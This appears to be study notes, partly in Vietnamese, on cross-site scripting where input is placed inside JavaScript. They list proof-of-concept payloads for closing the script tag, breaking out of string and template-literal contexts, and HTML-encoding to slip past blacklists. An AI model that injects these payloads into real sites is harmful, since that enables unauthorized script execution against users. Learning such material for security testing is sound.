 Context (áp dụng cho reflected & stored)
○ into JavaScript:
<a href="#" onclick="... var input='controllable data here'; ...">
<script>
...
var input = 'controllable data here';
...
</script>
• hướng 1: Terminating the existing script
</script><img src=x onerror=alert(1)>
• hướng 2: Breaking out of a JavaScript
string or embedded JavaScript
expressions
'-alert(document.domain)-'
';alert(document.domain)//
${alert(document.domain)}
• hướng 3: use of HTML-
encoding (có thể bypass
blacklist, khi server response
thì browser client sẽ tự decode
và khiến payload chạy được)
&apos;-alert(document.domain)-&apos;